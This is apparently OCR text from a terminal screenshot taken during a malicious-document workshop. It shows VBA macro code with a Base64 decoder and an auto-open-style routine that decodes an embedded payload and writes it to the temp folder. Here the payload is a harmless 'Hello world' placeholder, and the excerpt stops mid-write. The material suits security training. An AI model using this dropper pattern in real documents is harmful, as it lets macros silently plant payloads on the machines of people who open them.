 Bitvise xterm - ubuntu@13.59.0.56:22 - ubuntu@ip-172-31-8-231: ~/workshop-maldoc-1
        lPowers6(lTemp) = lTemp * cl2Exp6
        lPowers12(lTemp) = lTemp * cl2Exp12
        lPowers18(lTemp) = lTemp * cl2Exp18
    Next lTemp

    bIn = StrConv(sString, vbFromUnicode)
    ReDim bOut((((UBound(bIn) + 1) \ 4) * 3) - 1)

    For lChar = 0 To UBound(bIn) Step 4
        lQuad = lPowers18(bTrans(bIn(lChar))) + lPowers12(bTrans(bIn(lChar + 1))) + _
                lPowers6(bTrans(bIn(lChar + 2))) + bTrans(bIn(lChar + 3))
        lTemp = lQuad And clHighMask
        bOut(lPos) = lTemp \ cl2Exp16
        lTemp = lQuad And clMidMask
        bOut(lPos + 1) = lTemp \ cl2Exp8
        bOut(lPos + 2) = lQuad And clLowMask
        lPos = lPos + 3
    Next lChar

    sOut = StrConv(bOut, vbUnicode)
    If iPad Then sOut = Left$(sOut, Len(sOut) - iPad)
    Decode64 = sOut

End Function

Sub AutoOpen_()
    Dim strPath As String
    Dim iFileNumber As Integer
    Dim strPayload As String
    Dim oShell As Object

    strPath = Environ("temp") + "\index.txt"

    strPayload = Decode64("SGVsbG8gd29ybGQ=")

    iFileNumber = FreeFile
    Open strPath For Binary As #iFileNumber
    Put #iFileNumber, , strPayload
:
Selection copied to clipboard